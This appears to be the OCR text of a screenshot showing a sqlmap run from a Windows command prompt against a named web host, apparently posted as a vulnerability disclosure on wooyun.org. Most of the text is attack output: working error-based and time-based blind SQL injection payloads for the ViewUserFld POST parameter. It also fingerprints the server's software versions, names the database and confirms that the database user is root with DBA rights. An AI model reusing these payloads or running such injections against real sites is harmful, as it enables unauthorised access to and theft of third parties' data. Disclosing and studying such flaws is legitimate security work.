 管理员: C:\Windows\system32\cmd.exe
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:47:23
1.txt
[21:47:23] [INFO] parsing HTTP request from '1.txt'
1.txt
[21:47:23] [INFO] resuming back-end DBMS 'mysql'
[21:47:23] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://ras.lxgroup.cn:80/Server/CmxLogin.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ViewUserFld (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: clear=%e6%b8%85%e7%a9%ba&next=%e4%bf%9d%e5%ad%98&NMCancel=%e8%bf%94%e5%9b%9e&NMFind=%e6%90%9c%e7%b4%a2&page
No=&UserGroupID[-1]=99~yes&ViewUserFld=123 AND (SELECT 1551 FROM(SELECT COUNT(*),CONCAT(0x71717a7171,(SELECT (CASE WHEN
(1551=1551) THEN 1 ELSE 0 END)),0x7162717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Vie
wUserFldValue=ngwspaxq
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: clear=%e6%b8%85%e7%a9%ba&next=%e4%bf%9d%e5%ad%98&NMCancel=%e8%bf%94%e5%9b%9e&NMFind=%e6%90%9c%e7%b4%a2&page
No=&UserGroupID[-1]=99~yes&ViewUserFld=123 AND (SELECT * FROM (SELECT(SLEEP(5)))VsSg)&ViewUserFldValue=ngwspaxq
---
[21:47:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[21:47:25] [INFO] fetching current database
[21:47:25] [INFO] resumed: rasdatabase
current database:    'rasdatabase'
[21:47:25] [INFO] testing if current user is DBA
[21:47:25] [INFO] fetching current user
[21:47:25] [INFO] resumed: root@localhost
current user is DBA:    True
[21:47:25] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\ras.lxgroup.cn'
[*] shutting down at 21:47:25
www.wooyun.org